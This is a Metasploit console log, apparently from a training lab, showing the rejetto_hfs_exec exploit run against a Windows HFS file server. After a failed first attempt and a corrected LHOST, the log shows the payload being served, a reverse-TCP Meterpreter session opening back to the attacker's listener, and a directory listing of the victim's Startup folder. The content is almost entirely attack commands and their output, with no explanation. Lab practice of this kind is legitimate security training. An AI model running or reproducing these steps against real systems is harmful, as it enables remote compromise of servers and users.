 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.138.129:4444
[*] Using URL: http://192.168.138.129:8080/esJXfzgB
[*] Server started.
[*] Sending a malicious request to /
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\uwKeCGiWh.vbs' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.6.5.62
LHOST => 10.6.5.62
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.6.5.62:4444
[*] Using URL: http://10.6.5.62:8080/N5ZDGm
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /N5ZDGm
[*] Sending stage (176198 bytes) to 10.10.128.109
[!] Tried to delete %TEMP%\HASmCkUS.vbs, unknown result
[*] Meterpreter session 1 opened (10.6.5.62:4444 -> 10.10.128.109:49256) at 2024-11-06 10:39:39 -0500
[*] Server stopped.
meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2024-11-06 10:39:39 -0500 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 07:07:07 -0400 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 15:58:52 -0500 hfs.exe